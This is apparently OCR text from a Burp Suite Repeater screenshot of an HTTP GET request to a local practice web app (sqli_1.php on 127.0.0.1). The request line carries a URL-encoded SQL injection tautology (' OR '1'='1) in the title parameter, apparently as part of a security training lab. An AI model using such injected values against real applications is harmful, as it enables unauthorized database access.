 1 2 3 4 3 2 11 15:16
Repeater Repeater
Repeater Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1
Request Response Inspector
Pretty Raw Hex \n
1 GET /sqli_1.php?title=%27+OR+%271%27%3D1%27&action=search HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8080/sqli_1.php?title=%27&action=search
8 Connection: keep-alive
9 Cookie: security_level=0; PHPSESSID=egqig2h8pqfkmhk9jgqn9pnaa3
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 14
Inspector
Notes
Custom actions
Search 0 highlights
Ready